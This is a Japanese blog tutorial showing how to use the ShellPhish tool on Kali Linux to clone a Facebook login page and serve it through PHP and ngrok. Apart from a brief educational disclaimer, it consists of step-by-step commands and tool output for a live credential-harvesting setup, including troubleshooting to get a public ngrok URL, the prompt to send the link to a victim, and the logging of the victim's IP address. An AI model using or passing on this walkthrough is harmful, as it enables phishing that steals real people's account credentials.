Kali Linux 2021.1でShellPhishを使用しフィッシングWebサイトを作成する

スポンサーリンク

Kali Linux 2021.1でShellPhishを使用しフィッシングWebサイトを作成してみます。

ShellPhish(https://github.com/AbirHasan2005/ShellPhish)は、Facebook、Instagram、TwitterなどのフィッシングWebサイトを作成することのできるツールです。これを悪用すると、偽のURLを作成し、ユーザーの個人情報を取得したり、他のユーザーのログインをハッキングするなどのフィッシング詐欺を行うことができます。

ShellPhishはphpとngrokを使用しますので、事前にKali Linux 2021.1にインストールしておく必要があります。

なお、サイバーセキュリティ対策や情報セキュリティ教育が目的でツールを利用しますので、悪用・違法行為が目的はございません。ツールを利用することで発生したトラブルや損失、損害(ウイルス感染など)に対して、一切責任を負いません。



■PC環境

Windows 10 Pro

VirtualBox6.1

Kali Linux 2021.1(Debian (64-bit))

■Kali Linuxを起動する

クリックすると、Kali Linuxが起動します。起動後、ログイン画面が表示されますのでユーザIDとパスワードを入力し「Log in」ボタンをクリックします。

クリックすると、Kali Linuxにログインすることができました。

ログイン後、上部メニューになる「ターミナルエミュレーター」をクリックし、ターミナルを起動します。

$sudo su

起動後、上記のコマンドを入力し、Enterキーを押します。スーパーユーザ(root)権限に切り替えます。

■ShellPhishのインストール

#git clone https://github.com/suljot/shellphish.git

切り替えた後に、上記のコマンドを入力し、Enterキーを押します。リポジトリをクローンします。

Cloning into 'shellphish' ... remote: Enumerating objects: 149, done. remote: Total 149 (delta )reused 0 (delta 0), pack-reused 149 Receiving objects: 100% (149/149), 7.28 MiB | 2.48 MiB/s, done. Resolving deltas: 100% (52/52), done.

#cd shellphish

クローン後、上記のコマンドを入力し、Enterキーを押します。「shellphish」ディレクトリに移動します。

■ShellPhishの起動

#bash shellphish.sh

移動後、上記のコマンドを入力し、Enterキーを押します。

Enterキーを押すと、ShellPhishのバージョン1.1が起動します。

■FacebookのフィッシングWebサイトを作成する

Choose an option:2

起動後、サイバーセキュリティ対策の検証のため、FacebookのフィッシングWebサイトを作成してみます。「Choose an option:」と表示されていますので、「2」と入力し、Enterキーを押します。

[*] Downloading Ngrok... [*] Starting php server ... [*] Starting ngrok server ... [*] Send this link to the Victim: [*] Waiting victim open the link ...

Enterキーを押すと、上記のメッセージが表示されます。「Send this link to the Victim:xxx(URL)」の部分にURLが表示されますので、このURLをコピーして、Webブラウザを起動し、アドレスバーに入力し、アクセスすると、Webサイトが確認できます。確認できますが、URLが表示されない場合があります。

■URLが表示されない場合の対処方法

#cd sites

上記のコマンドを入力し、Enterキーを押します。「shellphish」ディレクトリ内の「sites」ディレクトリに移動します。

移動後、lsコマンドでディレクトリ内を確認すると、FacebookやGoogleなどのディレクトリがあることが確認できます。

#cd facebook

確認後、上記のコマンドを入力し、Enterキーを押します。今回は「Facebook」のディレクトリに移動します。

#php -S localhost:80

移動後、上記のコマンドを入力し、Enterキーを押します。ポート80でサーバーを起動します。

PHP Development Server (http://localhost:80) started

Enterキーを押すと、「PHP Development Server (http://localhost:80) started」と表示されますので、これでサーバーが起動しました。起動後、ターミナルは閉じずに、新しくターミナルを起動し、ウインドウを表示します。

$sudo su

起動後、上記のコマンドを入力し、Enterキーを押します。スーパーユーザ(root)権限に切り替えます。

#./ngrok http 80

切り替えた後に、上記のコマンドを入力し、Enterキーを押します。これでngrokを使用し、ローカルの80番ポートを外部に向けて開放します。

Enterキーを押すと、上記のウインドウが表示され、ローカルの80番ポートを外部に向けて開放されました。このウインドウは閉じないで、開放させた状態のままにします。

ウインドウは閉じず、再び、新しいターミナルを起動し、ウインドウを表示します。

$sudo su

起動後、上記のコマンドを入力し、Enterキーを押します。スーパーユーザ(root)権限に切り替えます。

#cd shellphish

切り替えた後、上記のコマンドを入力し、Enterキーを押します。「shellphish」ディレクトリに移動します。

#bash shellphish.sh

移動後、上記のコマンドを入力し、Enterキーを押します。shellphishを起動します。

Choose an option:2

起動後、「Choose an option:」と表示されていますので、「2」と入力し、Enterキーを押します。

[*] Downloading Ngrok... [*] Starting php server ... [*] Starting ngrok server ... [*] Send this link to the Victim: [*] Waiting victim open the link ...

Enterキーを押すと、上記のメッセージが表示されます。今度も「Send this link to the Victim:」の部分にURLが表示されませんが、ngrokを使用しローカルの80番ポートを外部に向けて開放された時のウインドウ内に表示されたURLである「http:127.0.0.1:0404」にWebブラウザを起動し、アクセスします。この時、URLの後ろに「127.0.0.1:0404/status/」という文字列を追加しアクセスします。

アクセスすると「https://xxxxxx.ngrok.io」といったURLが表示されていますので、このURLをコピーし、Webブラウザで開きます。

開くと、FacebookのフィッシングWebサイトを確認することができました。確認できましたが、画像は表示されませんでした。

[*] IP Found! [*] Victim IP: [*] User-Agent: User-Agent: [*] Saved: facebook/saved.ip.txt ... [*] Waiting credentials ...

shellphishを起動したターミナルを確認すると、上記のようなメッセージが表示され、Webサイトをアクセスしたことにより、IPアドレスやユーザーエージェントが表示されました。

また、PHPを使用し、ポート80でサーバーを起動した状態のターミナルでは、上記のメッセージが表示されます。